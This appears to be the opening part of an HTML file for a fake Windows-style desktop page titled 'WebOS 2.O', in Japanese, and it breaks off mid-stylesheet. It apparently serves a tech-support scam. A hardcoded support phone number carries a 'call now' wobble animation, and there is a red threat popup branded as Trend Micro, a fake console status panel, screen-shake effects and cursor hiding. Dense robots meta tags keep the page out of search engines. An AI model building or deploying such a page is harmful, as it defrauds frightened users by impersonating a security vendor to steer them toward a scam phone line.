
==== index.html @ 83c3d2aa "Add files via upload" ====
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex">       <!-- don't index this page -->
<meta name="robots" content="nofollow">      <!-- don't follow links on this page -->
<meta name="robots" content="none">          <!-- shorthand for noindex, nofollow -->
<meta name="robots" content="noarchive">     <!-- don't store a cached copy -->
<meta name="robots" content="nosnippet">     <!-- don't show a text snippet/preview -->
<meta name="robots" content="noimageindex">  <!-- don't index images on the page -->
<meta name="robots" content="notranslate">   <!-- don't offer translation in results -->
<meta name="robots" content="nocache">       <!-- Bing/Yahoo variant of noarchive -->
<meta name="robots" content="indexifembedded"> <!-- index only if embedded via iframe -->
<meta name="robots" content="max-snippet:0">       <!-- limit snippet length to N chars -->
<meta name="robots" content="max-image-preview:none"> <!-- none | standard | large -->
<meta name="robots" content="max-video-preview:0">  <!-- drop after a date -->
<meta name="googlebot" content="noindex, nofollow">
<meta name="googlebot-news" content="noindex">
<meta name="bingbot" content="noindex, nofollow">
<meta name="msnbot" content="noindex">      <!-- legacy Bing -->
<meta name="slurp" content="noindex">       <!-- Yahoo -->
<meta name="duckduckbot" content="noindex">
<meta name="yandex" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="teoma" content="noindex">       <!-- Ask.com -->
    <title>WebOS 2.O</title>
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "wk68uy882u");
    </script>
    <script>
      window.SUPPORT_PHONE = "036-863-5391";
    </script>
    <style>
      /* ── Reset ── */
      *,
      *::before,
      *::after {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      html,
      body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      body.screen-shake {
        animation: screen-shake 0.42s ease-in-out;
      }
      @keyframes screen-shake {
        0%,
        100% {
          transform: translate(0, 0);
        }
        20% {
          transform: translate(-10px, 0);
        }
        40% {
          transform: translate(10px, 0);
        }
        60% {
          transform: translate(-8px, 0);
        }
        80% {
          transform: translate(8px, 0);
        }
      }

      /* Hide cursor only in the top 35% of the viewport (toggled via JS). */
      body.cursor-hide-top,
      body.cursor-hide-top
        *:not(.win-dialog-overlay):not(.win-dialog-overlay *):not(
          #contact-form-card
        ):not(#contact-form-card *) {
        cursor: none !important;
      }

      /* ── Desktop ── */
      #desktop {
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
        position: relative;
        user-select: none;
      }
      #top-info-banner {
        position: fixed;
        top: 1px;
        left: 50%;
        transform: translateX(-50%);
        width: 540px;
        height: auto;
        background: #000;
        color: #fff;
        border: 1px solid rgba(255, 255, 255, 0.18);
        border-radius: 6px;
        padding: 5px;
        font-size: 16px;
        line-height: 1.25;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: flex-start;
        text-align: center;
        z-index: 11000;
        pointer-events: none;
        display: none;
      }
      #top-info-banner.visible {
        display: flex;
      }
      .top-info-content {
        width: 100%;
        overflow: hidden;
        line-clamp: 5;
        display: -webkit-box;
        -webkit-line-clamp: 5;
        -webkit-box-orient: vertical;
      }
      .top-info-phone {
        width: 100%;
        margin-top: 1px;
        font-size: 16px;
        font-weight: 700;
        letter-spacing: 0.2px;
        line-height: 1.1;
      }

      /* ── Desktop Icons ── */
      #desktop-icons {
        position: absolute;
        top: 16px;
        left: 16px;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .desktop-icon {
        width: 76px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        padding: 6px 4px;
        border-radius: 4px;
        cursor: pointer;
        color: #fff;
        text-align: center;
      }
      .desktop-icon:hover {
        background: rgba(255, 255, 255, 0.12);
      }
      .desktop-icon.selected {
        background: rgba(255, 255, 255, 0.22);
        outline: 1px dotted rgba(255, 255, 255, 0.6);
      }
      .desktop-icon svg {
        width: 40px;
        height: 40px;
        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
      }
      .desktop-icon span {
        font-size: 11px;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
        line-height: 1.2;
        word-break: break-word;
      }

      /* ── Taskbar ── */
      #taskbar {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 48px;
        background: rgba(19, 19, 19, 0.92);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        display: flex;
        align-items: center;
        z-index: 9999;
        border-top: 1px solid rgba(255, 255, 255, 0.08);
      }

      /* Start Button */
      #start-btn {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        border: none;
        background: transparent;
        transition: background 0.15s;
      }
      #start-btn:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-btn:active {
        background: rgba(255, 255, 255, 0.04);
      }
      #start-btn svg {
        width: 20px;
        height: 20px;
      }

      /* Support phone "call now" wobble */
      [data-support-phone] {
        display: inline-block;
        transform-origin: 12% 50%;
        animation: support-phone-wobble 3.6s ease-in-out infinite;
      }
      @keyframes support-phone-wobble {
        0%,
        88%,
        100% {
          transform: rotate(0deg);
        }
        91% {
          transform: rotate(-2deg);
        }
        94% {
          transform: rotate(2deg);
        }
        97% {
          transform: rotate(-1.2deg);
        }
      }

      /* Search bar */
      #search-bar {
        height: 32px;
        width: 280px;
        margin-left: 4px;
        background: rgba(255, 255, 255, 0.06);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        cursor: text;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #search-bar svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }

      /* Taskbar pinned apps */
      #taskbar-apps {
        display: flex;
        align-items: center;
        margin-left: 8px;
        height: 100%;
        gap: 2px;
      }
      .taskbar-app {
        width: 44px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        cursor: pointer;
        position: relative;
        transition: background 0.15s;
      }
      .taskbar-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .taskbar-app.active {
        background: rgba(255, 255, 255, 0.1);
      }
      .taskbar-app.active::after {
        content: "";
        position: absolute;
        bottom: 2px;
        left: 50%;
        transform: translateX(-50%);
        width: 18px;
        height: 3px;
        background: #76b9ed;
        border-radius: 2px;
      }
      .taskbar-app svg {
        width: 22px;
        height: 22px;
      }

      /* System Tray */
      #system-tray {
        margin-left: auto;
        display: flex;
        align-items: center;
        height: 100%;
        padding-right: 4px;
      }
      .tray-btn {
        height: 100%;
        padding: 0 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background 0.15s;
      }
      .tray-btn:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      .tray-btn svg {
        width: 16px;
        height: 16px;
        color: #fff;
      }

      #tray-chevron svg {
        width: 10px;
        height: 10px;
      }

      #clock {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
        padding: 0 12px;
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        transition: background 0.15s;
        line-height: 1.4;
      }
      #clock:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      #clock-time {
        font-size: 12px;
      }
      #clock-date {
        font-size: 12px;
      }

      #show-desktop {
        width: 6px;
        height: 100%;
        cursor: pointer;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        transition: background 0.15s;
      }
      #show-desktop:hover {
        background: rgba(255, 255, 255, 0.15);
      }

      /* ── Windows ── */
      .app-window {
        position: absolute;
        min-width: 320px;
        min-height: 200px;
        background: #fff;
        border-radius: 8px 8px 0 0;
        box-shadow:
          0 8px 32px rgba(0, 0, 0, 0.45),
          0 0 0 1px rgba(0, 0, 0, 0.12);
        display: flex;
        flex-direction: column;
        overflow: hidden;
        transition: box-shadow 0.15s;
      }
      .app-window.window-shake {
        animation: window-shake 0.38s ease-in-out;
      }
      @keyframes window-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .app-window.focused {
        box-shadow:
          0 12px 48px rgba(0, 0, 0, 0.55),
          0 0 0 1px rgba(0, 0, 0, 0.18);
      }
      .app-window.minimized {
        display: none !important;
      }
      .app-window.maximized {
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        height: calc(100% - 48px) !important;
        border-radius: 0;
      }

      /* Title bar */
      .title-bar {
        height: 32px;
        display: flex;
        align-items: center;
        background: #efefef;
        padding: 0 4px 0 12px;
        cursor: default;
        flex-shrink: 0;
      }
      .app-window.focused .title-bar {
        background: #f0f0f0;
      }
      .app-window.app-file-explorer.focused .title-bar {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
      }
      .app-window.app-file-explorer.focused .title-bar-title {
        color: #fff;
      }
      .app-window.app-file-explorer.focused .title-bar-btn svg line,
      .app-window.app-file-explorer.focused .title-bar-btn svg rect {
        stroke: #fff;
      }
      .app-window.app-file-explorer .window-content-tm {
        padding: 0;
        overflow: auto;
        display: flex;
        flex-direction: column;
      }
      .app-window.app-file-explorer .window-content-tm .worker-stats {
        margin: 12px 16px 16px;
        max-width: none;
        box-sizing: border-box;
      }
      .title-bar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .title-bar-icon svg {
        width: 16px;
        height: 16px;
      }
      .title-bar-title {
        font-size: 12px;
        color: #000;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .app-window:not(.focused) .title-bar-title {
        color: #999;
      }

      .title-bar-btns {
        display: flex;
        height: 100%;
        margin-left: auto;
      }
      .title-bar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .title-bar-btn svg {
        width: 10px;
        height: 10px;
      }
      .title-bar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .btn-close:hover {
        background: #e81123 !important;
      }
      .btn-close:hover svg {
        color: #fff;
      }

      /* Window content */
      .window-content {
        flex: 1;
        background: #fff;
        overflow: auto;
      }

      /* Default window content */
      .win-default-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        padding: 32px 40px;
        text-align: center;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: #333;
      }
      .win-default-notice {
        font-size: 13px;
        color: #0067c0;
        background: rgba(0, 103, 192, 0.06);
        border: 1px solid rgba(0, 103, 192, 0.15);
        border-radius: 6px;
        padding: 10px 20px;
        margin-bottom: 20px;
        line-height: 1.6;
        max-width: 480px;
      }
      .win-default-lorem {
        font-size: 12px;
        color: #888;
        line-height: 1.8;
        max-width: 500px;
        margin-bottom: auto;
      }
      .win-default-footer {
        margin-top: 24px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding-top: 16px;
        border-top: 1px solid #eee;
        width: 100%;
        max-width: 800px;
      }
      .win-default-brand {
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .win-default-brand svg {
        width: 20px;
        height: 20px;
      }
      .win-default-brand span {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .win-default-fine {
        font-size: 10px;
        color: #aaa;
        line-height: 1.5;
        max-width: 400px;
      }

      /* Worker stats panel */
      .worker-stats {
        background: #0c0c0c;
        border-radius: 6px;
        padding: 14px 18px;
        margin: 12px 0;
        width: 100%;
        max-width: 500px;
        font-family: "Consolas", "Courier New", monospace;
        font-size: 12px;
        color: #0f0;
        line-height: 1.7;
        text-align: left;
      }
      .worker-stats-header {
        color: #0a84ff;
        font-weight: 700;
        font-size: 13px;
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 8px;
      }
      .worker-stats-header .worker-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #0f0;
        display: inline-block;
        animation: worker-blink 1s ease-in-out infinite;
      }
      @keyframes worker-blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }
      .worker-stats-row {
        display: flex;
        justify-content: space-between;
      }
      .worker-stats-label {
        color: #888;
      }
      .worker-stats-value {
        color: #0f0;
      }

      /* Resize handles */
      .resize-handle {
        position: absolute;
        z-index: 2;
      }
      .resize-n {
        top: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: n-resize;
      }
      .resize-s {
        bottom: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: s-resize;
      }
      .resize-e {
        right: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: e-resize;
      }
      .resize-w {
        left: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: w-resize;
      }
      .resize-nw {
        top: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: nw-resize;
      }
      .resize-ne {
        top: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: ne-resize;
      }
      .resize-sw {
        bottom: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: sw-resize;
      }
      .resize-se {
        bottom: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: se-resize;
      }
      .app-window.maximized .resize-handle {
        display: none;
      }

      /* ── Start Menu ── */
      #start-menu {
        position: absolute;
        bottom: 48px;
        left: 0;
        width: 600px;
        height: 580px;
        background: rgba(32, 32, 32, 0.95);
        backdrop-filter: blur(30px);
        -webkit-backdrop-filter: blur(30px);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 8px;
        z-index: 10000;
        display: none;
        flex-direction: column;
        color: #fff;
        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
        overflow: hidden;
      }
      #start-menu.open {
        display: flex;
      }

      #start-menu-search {
        margin: 16px 24px 8px;
        height: 36px;
        background: rgba(255, 255, 255, 0.08);
        border: 1px solid rgba(255, 255, 255, 0.15);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 12px;
        gap: 8px;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #start-menu-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
      }

      #start-menu-label {
        padding: 12px 28px 8px;
        font-size: 14px;
        font-weight: 600;
      }

      #start-menu-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 4px;
        padding: 0 20px 16px;
        overflow-y: auto;
        flex: 1;
      }
      .start-app {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding: 12px 4px;
        border-radius: 4px;
        cursor: pointer;
        text-align: center;
      }
      .start-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .start-app svg {
        width: 28px;
        height: 28px;
      }
      .start-app span {
        font-size: 11px;
        line-height: 1.2;
      }

      #start-menu-footer {
        border-top: 1px solid rgba(255, 255, 255, 0.08);
        padding: 8px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      #start-user {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-user:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-user-avatar {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.15);
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #start-user-avatar svg {
        width: 16px;
        height: 16px;
      }
      #start-user-name {
        font-size: 13px;
      }
      #start-power {
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-power:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-power svg {
        width: 18px;
        height: 18px;
      }

      /* ── Windows Dialog / Modal ── */
      .win-dialog-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.35);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 100000;
        cursor: default;
      }
      .win-dialog-overlay,
      .win-dialog-overlay * {
        cursor: auto !important;
      }
      .win-dialog-overlay .win-dialog-titlebar-btn:not(.dlg-disabled),
      .win-dialog-overlay .win-dialog-btn {
        cursor: pointer !important;
      }
      .win-dialog-overlay .win-dialog-titlebar-btn.dlg-disabled {
        cursor: default !important;
      }
      .win-dialog {
        background: #f3f3f3;
        border: 1px solid #d1d1d1;
        border-radius: 8px;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
        width: 460px;
        display: flex;
        flex-direction: column;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        overflow: hidden;
      }
      .win-dialog.win-dialog-shake {
        animation: win-dialog-shake 0.38s ease-in-out;
      }
      @keyframes win-dialog-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .win-dialog-titlebar {
        height: 32px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 12px;
        background: #f3f3f3;
        flex-shrink: 0;
      }
      .win-dialog-titlebar-text {
        font-size: 12px;
        color: #1a1a1a;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .win-dialog-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .win-dialog-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .win-dialog-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .win-dialog-titlebar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .win-dialog-titlebar-btn.dlg-close:hover {
        background: #e81123;
      }
      .win-dialog-titlebar-btn.dlg-close:hover svg line {
        stroke: #fff;
      }
      .win-dialog-titlebar-btn.dlg-disabled {
        opacity: 0.3;
        cursor: default;
        pointer-events: none;
      }
      .win-dialog-body {
        padding: 8px 28px 20px;
        display: flex;
        gap: 18px;
        align-items: flex-start;
      }
      .win-dialog-icon {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        margin-top: 2px;
      }
      .win-dialog-icon svg {
        width: 36px;
        height: 36px;
      }
      .win-dialog-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .win-dialog-title {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.35;
      }
      .win-dialog-message {
        font-size: 13px;
        color: #444;
        line-height: 1.5;
      }
      .win-dialog-footer {
        padding: 12px 28px 20px;
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }
      .win-dialog-btn {
        min-width: 108px;
        height: 32px;
        padding: 0 16px;
        font-size: 13px;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        border-radius: 4px;
        cursor: pointer;
        border: 1px solid #d1d1d1;
        background: #fdfdfd;
        color: #1a1a1a;
        transition:
          background 0.1s,
          border-color 0.1s,
          transform 0.1s;
      }
      .win-dialog-btn:hover {
        background: #e9e9e9;
        border-color: #bbb;
      }
      .win-dialog-btn:active {
        background: #d5d5d5;
        transform: scale(0.96);
      }
      .win-dialog-btn-primary {
        background: #0067c0;
        color: #fff;
        border: 1px solid #0067c0;
        animation: dlg-btn-pulse 2s ease-in-out infinite;
      }
      .win-dialog-btn-primary:hover {
        background: #1a75c7;
        border-color: #1a75c7;
        animation: none;
      }
      .win-dialog-btn-primary:active {
        background: #005a9e;
        border-color: #005a9e;
        animation: none;
        transform: scale(0.96);
      }
      .win-dialog-btn:focus-visible,
      .win-dialog-btn-primary:focus-visible {
        outline: 2px solid #005a9e;
        outline-offset: 1px;
      }
      @keyframes dlg-btn-pulse {
        0%,
        100% {
          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
        }
        50% {
          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
        }
      }

      /* ── Trend Micro Popup ── */
      #trendmicro-template {
        display: none;
      }
      .tm-popup {
        position: fixed;
        right: 12px;
        width: 360px;
        background: #fff;
        border-radius: 4px;
        box-shadow:
          0 2px 16px rgba(0, 0, 0, 0.22),
          0 0 0 1px rgba(0, 0, 0, 0.06);
        z-index: 200000;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        overflow: hidden;
        animation: tm-slide-in 0.4s ease-out;
      }
      .tm-popup.tm-shake {
        animation:
          tm-slide-in 0.4s ease-out,
          tm-shake 0.38s ease-in-out;
      }
      @keyframes tm-slide-in {
        from {
          transform: translateX(100%);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }
      @keyframes tm-shake {
        0%,
        100% {
          transform: translateX(0);
        }
        20% {
          transform: translateX(-8px);
        }
        40% {
          transform: translateX(8px);
        }
        60% {
          transform: translateX(-6px);
        }
        80% {
          transform: translateX(6px);
        }
      }
      .tm-header {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
        padding: 10px 14px;
        display: flex;
        align-items: center;
        gap: 10px;
        position: relative;
      }
      .tm-logo {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-logo svg {
        width: 20px;
        height: 20px;
      }
      .tm-header-text {
        display: flex;
        flex-direction: column;
        flex: 1;
      }
      .tm-header-title {
        font-size: 13px;
        font-weight: 700;
        color: #fff;
        letter-spacing: 0.3px;
      }
      .tm-header-subtitle {
        font-size: 10px;
        color: rgba(255, 255, 255, 0.85);
        margin-top: 1px;
      }
      .tm-close {
        position: absolute;
        top: 6px;
        right: 6px;
        width: 24px;
        height: 24px;
        background: transparent;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 3px;
        transition: background 0.1s;
      }
      .tm-close:hover {
        background: rgba(255, 255, 255, 0.2);
      }
      .tm-close svg {
        width: 12px;
        height: 12px;
      }
      .tm-body {
        padding: 14px 16px;
        display: flex;
        align-items: flex-start;
        gap: 12px;
      }
      .tm-shield {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-shield svg {
        width: 36px;
        height: 36px;
      }
      .tm-body-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 4px;
      }
      .tm-body-title {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.4;
      }
      .tm-body-desc {
        font-size: 12px;
        color: #555;
        line-height: 1.5;
      }
      .tm-body-threat {
        font-size: 11px;
        color: #d32f2f;
        font-weight: 600;
        margin-top: 2px;
      }
      .tm-footer {
        padding: 8px 16px 12px;
        display: flex;
        gap: 8px;
        justify-content: center;
        border-top: 1px solid #f0f0f0;
      }
      .tm-btn {
        height: 28px;
        padding: 0 16px;
        font-size: 12px;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ccc;
        background: #f5f5f5;
        color: #333;
        transition: background 0.1s;
      }
      .tm-btn:hover {
        background: #e8e8e8;
      }
      .tm-btn-primary {
        background: #d32f2f;
        color: #fff;
        border: 1px solid #d32f2f;
      }
      .tm-btn-primary:hover {
        background: #c62828;
        border-color: #c62828;
      }
      .tm-timestamp {
        padding: 0 16px 10px;
        font-size: 10px;
        color: #aaa;
        text-align: right;
      }

      /* ── Settings App ── */
      .settings-container {
        display: flex;
        height: 100%;
        background: #f3f3f3;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      .settings-sidebar {
        width: 280px;
        padding: 12px 0;
        overflow-y: auto;
        flex-shrink: 0;
        display: flex;
        flex-direction: column;
      }
      .settings-sidebar-profile {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 10px 20px;
        margin: 0 8px 8px;
        border-radius: 6px;
        cursor: pointer;
      }
      .settings-sidebar-profile:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-profile-avatar {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: #0078d4;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }
      .settings-profile-avatar svg {
        width: 28px;
        height: 28px;
      }
      .settings-profile-info {
        display: flex;
        flex-direction: column;
      }
      .settings-profile-name {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .settings-profile-email {
        font-size: 12px;
        color: #666;
      }
      .settings-search {
        margin: 4px 16px 12px;
        height: 34px;
        background: #fff;
        border: 1px solid #d5d5d5;
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        font-size: 13px;
        color: #888;
      }
      .settings-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }
      .settings-nav {
        display: flex;
        flex-direction: column;
        gap: 1px;
      }
      .settings-nav-item {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 9px 20px;
        margin: 0 8px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 13px;
        color: #1a1a1a;
        transition: background 0.1s;
      }
      .settings-nav-item:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-nav-item.active {
        background: rgba(0, 0, 0, 0.06);
      }
      .settings-nav-item svg {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      .settings-nav-item span {
        flex: 1;
      }

      .settings-content {
        flex: 1;
        padding: 32px 40px;
        overflow-y: auto;
        background: #f9f9f9;
        border-left: 1px solid #e5e5e5;
      }
      .settings-content h1 {
        font-size: 28px;
        font-weight: 600;
        color: #1a1a1a;
        margin-bottom: 24px;
      }
      .settings-card {
        background: #fff;
        border-radius: 8px;
        border: 1px solid #e5e5e5;
        margin-bottom: 8px;
        overflow: hidden;
      }
      .settings-card-header {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        padding: 16px 20px 8px;
      }
      .settings-row {
        display: flex;
        align-items: center;
        padding: 12px 20px;
        gap: 14px;
        min-height: 48px;
        transition: background 0.1s;
        cursor: default;
      }
      .settings-row:hover {
        background: rgba(0, 0, 0, 0.02);
      }
      .settings-row + .settings-row {
        border-top: 1px solid #f0f0f0;
      }
      .settings-row-icon {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
        color: #444;
      }
      .settings-row-icon svg {
        width: 18px;
        height: 18px;
      }
      .settings-row-text {
